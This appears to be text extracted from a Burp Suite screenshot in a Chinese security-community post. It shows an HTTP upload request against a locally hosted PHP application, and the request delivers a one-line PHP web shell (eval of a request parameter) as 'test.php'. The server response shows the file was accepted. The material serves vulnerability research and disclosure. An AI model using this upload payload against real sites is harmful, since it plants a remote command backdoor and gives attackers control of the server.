 Go
Cancel
< 
>
Request
Raw
Params
Headers
Hex
POST /work/ear_app_20190521_gbk/source/pack/upload/index-uplog.php HTTP/1.1
Host: 127.0.0.1:9090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:9090/work/ear_app_20190521_gbk/index.php/home
Content-Type: multipart/form-data; boundary=---------------------------57052814523281
Content-Length: 336
Connection: close
Cookie: in_adminid=1; in_adminname=admin%40admin.com;
in_adminpassword=c3284d0f94606de1fd2af172aba15bf3; in_permission=1%2C2%2C3%2C4%2C5%2C6%2C7;
in_userid=2; in_username=test%40test.com; in_userpassword=49ba59abbe56e057;
PHPSESSID=83arqvulv61gp0cl7hf03a6is3
-----------------------------57052814523281
Content-Disposition: form-data; name="app"; filename="test.php"
Content-Type: application/octet-stream
<?php eval($_REQUEST['a'])?>
-----------------------------57052814523281
Content-Disposition: form-data; name="time"
2-1564715075
-----------------------------57052814523281--
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Date: Fri, 02 Aug 2019 04:08:53 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 41
{'extension':'php','time':'2-1564715075'}
先知社区